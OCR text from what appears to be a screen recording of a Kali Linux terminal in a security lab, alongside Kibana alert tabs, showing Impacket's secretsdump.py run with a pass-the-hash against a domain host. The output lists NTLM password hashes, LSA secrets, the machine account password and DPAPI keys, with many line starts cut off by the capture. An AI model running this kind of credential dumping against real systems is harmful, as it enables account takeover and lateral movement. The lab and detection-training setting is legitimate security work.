 i have kibana in Kibana serve
Alerts - Kibana
Agents - Fleet - Elastic
NHA541a5f-kali-2:1 (kali) - K
New Tab
New Tab
Not Secure https://10.3.99.2:8444
1 2 3 4
2
15:55
kali@NHA541a5f-kali-2: ~/Tools/sql
le Actions Edit View Help
kali@NHA541a5f-kali-2: /
kali@NHA541a5f-kali-2: ~/Tools/sql
kali@NHA541a5f-kali-2: ~/Tools/BOFs/Extension-Kit/Creds-BOF
efaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:657ccf1aaf6920ce36759fb8d8a5828b:::
ocaluser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
*] Dumping cached domain logon information (domain/username:hash)
*] Dumping LSA Secrets
*] $MACHINE.ACC
MACHINE.ACC:plain_password_hex:63005e0043006800210074002d002d0071004c0056006d0028003300590059005e00700053004e0072004100320026004e004c0061006c00710065004e002d004e006a00
8004d007800740064003d007700550056007a00480037006a0045004a0055005f005100440030003d0030003a004000200071004c00460039006900230038006100620031005600 3e002d004d006f006c004000
c00230075005d006b00200021006c0044002a004a002f00400044005a0064005a002f00730036002600530 02e003a00300067003e002f002400420062003d002d00310028006a002d006e004700580049003500
0006900
MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:472b430f274e49e06dd530e45fcf4cf6
*] DefaultPassword
Unknown User):password
*] DPAPI_SYSTEM
papi_machinekey:0×48fce6dee65c47fad47b237a8f5d90d555196bed
papi_userkey:0×073664365404b218ce0ecbf2e0f45b3984f20558
*] NL$KM
0000 20 DB 4B F5 E9 7B FF 7F C6 D1 7B 99 92 10 4A 64 .K..{....{...Jd
0010 43 84 71 81 DD C4 F4 81 FB 44 FB C0 70 CC 3C A0 C.q......D..p.<.
0020 C0 BB DC 42 92 03 DA D6 3C 91 B7 68 E8 DD B5 ED ...B....<..h....
0030 87 65 79 C2 FB 6E 86 27 32 62 A1 1D 2A 47 AC 73 .ey..n.'2b..*G.s
L$KM:20db4bf5e97bff7fc6d17b9992104a6443847181ddc4f481fb44fbc070cc3ca0c0bbdc429203dad63c91b768e8ddb5ed876579c2fb6e86273262a11d2a47ac73
*] Cleaning up...
(kali㉿NHA541a5f-kali-2)-[~/Tools/sql]
$ python3 secretsdump.py -hashes 'aad3b435b51404eeaad3b435b51404ee:a12f1ae521c09a176ae74feb7806138d' 'administrator@sql.academy.ninja.lan'
mpacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
*] Service RemoteRegistry is in stopped state
*] Starting service RemoteRegistry
*] Target system bootKey: 0×dc1ff897bcd47549b35a84cfa5ca2a8d
*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
dministrator:500:aad3b435b51404eeaad3b435b51404ee:a12f1ae521c09a176ae74feb7806138d:::
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
efaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:657ccf1aaf6920ce36759fb8d8a5828b:::
ocaluser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
*] Dumping cached domain logon information (domain/username:hash)